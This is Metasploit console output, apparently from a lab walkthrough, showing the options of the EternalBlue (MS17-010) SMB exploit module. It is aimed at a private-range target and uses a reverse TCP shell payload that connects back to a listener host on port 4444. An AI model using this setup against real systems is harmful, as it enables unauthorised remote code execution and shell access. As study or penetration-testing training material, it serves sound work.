 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.201.106.194 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target m
achines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machi
nes.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.201.60.113 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.